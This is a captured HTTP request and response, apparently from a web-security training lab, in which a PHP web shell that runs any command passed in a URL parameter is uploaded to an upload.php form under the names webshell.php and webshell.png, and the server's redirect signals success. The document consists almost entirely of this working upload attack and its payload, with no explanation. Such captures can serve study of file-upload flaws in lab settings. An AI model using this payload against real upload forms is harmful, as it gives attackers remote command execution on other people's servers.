 Request
Pretty Raw Hex \n ≡
1 POST /upload.php HTTP/2
2 Host: fa7ab616-f134-4eab-a82b-2183ab421fc7.idocker.vuln.land
3 Content-Length: 539
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="92"
6 Sec-Ch-Ua-Mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: https://fa7ab616-f134-4eab-a82b-2183ab421fc7.idocker.vuln.land
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZrDvZvO2bPjZhDd3
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://fa7ab616-f134-4eab-a82b-2183ab421fc7.idocker.vuln.land/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19
20 ------WebKitFormBoundaryZrDvZvO2bPjZhDd3
21 Content-Disposition: form-data; name="fileToUpload"; filename="webshell.php"
22 Content-Type: application/x-php
23
24 <?php echo system($_GET['command']); ?>
25
26 ------WebKitFormBoundaryZrDvZvO2bPjZhDd3
27 Content-Disposition: form-data; name="fileToUpload"; filename="webshell.png"
28 Content-Type: application/x-php
29
30 <?php echo system($_GET['command']); ?>
31
32 ------WebKitFormBoundaryZrDvZvO2bPjZhDd3
33 Content-Disposition: form-data; name="submit"
34
35 Upload
36 ------WebKitFormBoundaryZrDvZvO2bPjZhDd3--
37
Response
Pretty Raw Hex Render \n ≡
1 HTTP/2 302 Found
2 Content-Type: text/html; charset=UTF-8
3 Date: Mon, 01 Aug 2022 10:37:48 GMT
4 Location: index.php?success=1
5 Server: nginx/1.18.0
6 Set-Cookie: PHPSESSID=ckQwaXpRQ2l2TC5wbmc%3D
7 X-Powered-By: PHP/7.4.26
8 Content-Length: 0
9
10